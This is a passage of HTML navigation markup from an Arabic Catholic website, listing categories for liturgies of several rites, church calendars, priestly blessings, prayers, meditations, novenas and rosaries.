</li>
	<li class="cat-item cat-item-779"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/" >الإنجيل الأسبوعي &#8211; الاعياد الثابتة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-624"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" >طقس لاتيني &#8211; كاثوليك</a>
</li>
	<li class="cat-item cat-item-622 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >طقس بيزنطي &#8211; الروم الملكيين &#8211; كاثوليك</a>
	<ul class='children'>
	<li class="cat-item cat-item-1105"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b1%d9%88%d9%85-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >القداسات الثلاثة &#8211; روم كاثوليك</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/%d8%a7%d9%84%d8%b1%d8%aa%d8%a8-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%81%d8%ae%d9%88%d9%84%d9%88%d8%ac%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1-%d8%b1%d9%88/" >الرتب الطقسية &#8211; الإفخولوجيون الصغير &#8211; روم كاثوليك</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-627"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >طقس سرياني &#8211; كاثوليك</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%b1%d9%88%d9%85-%d8%a7%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a/" >طقس روم &#8211; ارثوذكس (بيزنطي)</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%a7%d9%84%d8%b1%d9%88%d8%b2%d9%86%d8%a7%d9%85%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%b9%d9%8a%d8%a7%d8%af/" >الروزنامة &#8211; تاريخ الأعياد</a>
</li>
	<li class="cat-item cat-item-694 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/" >صلوات وتبريكات خاصة بالكهنة</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%ae%d8%a7%d8%b5/" >صلوات وبركة الاشخاص</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d9%85%d9%83%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%b4%d9%8a%d8%a7%d8%a1/" >صلوات وتقديس الامكنة والاشياء</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%b9%d8%b5%d8%b1%d9%8a%d9%91%d8%a9/" >صلوات وتقديس أدوات عصريّة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1111"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d9%85%d8%b4%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%b1%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%88%d9%84%d8%a9/" >مشحة المرضى ورتبة المناولة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" >الصلوات والتساعيات والمسابح</a>
<ul class='children'>
	<li class="cat-item cat-item-684 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/" >صلوات ومناجاة</a>
	<ul class='children'>
	<li class="cat-item cat-item-685"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >صلوات روحية</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >مناجاة روحية</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >صلوات ومناجاة روحية</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >صلوات مريمية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-688 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/" >تأملات</a>
	<ul class='children'>
	<li class="cat-item cat-item-689"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >تأملات روحية</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >تأملات مريمية</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b4%d9%87%d8%b1-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b1%d8%b9%d9%8a%d8%a9-%d9%85%d8%a7%d8%b1-%d8%b4%d8%b1%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" >تأملات شهر أيار &#8211; رعية مار شربل الأردن</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b4%d9%87%d8%b1%d9%8a%d8%a9-%d9%84%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86/" >تأملات شهرية لقلب يسوع الاقدس (حزيران)</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-658 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/" >تساعيات</a>
	<ul class='children'>
	<li class="cat-item cat-item-659"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%b2%d9%84%d9%8a/" >تساعيات الاب الازلي</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تساعيات يسوع المسيح</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >تساعيات الروح القدس</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >تساعيات الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >تساعيات مريم العذراء</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >تساعيات الملائكة</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تساعيات قديسين</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa/" >تساعيات قديسات</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >تساعيات متفرقة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-667 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" >مسابح</a>
	<ul class='children'>
